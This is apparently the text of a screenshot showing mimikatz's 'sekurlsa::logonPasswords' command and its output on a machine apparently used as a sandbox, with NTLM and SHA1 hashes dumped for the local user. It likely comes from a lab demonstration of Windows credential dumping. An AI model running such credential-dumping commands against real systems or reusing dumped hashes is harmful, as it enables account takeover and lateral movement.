 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 237502 (00000000:00039fbe)
Session : Interactive from 1
User Name : sandbox
Domain : DESKTOP-N3870T9
Logon Server : DESKTOP-N3870T9
Logon Time : 2021/12/30 11:41:55
SID : S-1-5-21-752130199-4142178430-1414608008-1001
msv :
[00000003] Primary
* Username : sandbox
* Domain : DESKTOP-N3870T9
* NTLM : daa7506c700d2c81ddef50307d4216e8
* SHA1 : f76aa0626ff3d9718d44324ade8028b193931a6d
[00010000] CredentialKeys
* NTLM : daa7506c700d2c81ddef50307d4216e8
* SHA1 : f76aa0626ff3d9718d44324ade8028b193931a6d
tspkg :
wdigest :
* Username : sandbox
* Domain : DESKTOP-N3870T9
* Password : (null)
kerberos :
* Username : sandbox
* Domain : DESKTOP-N3870T9
* Password : (null)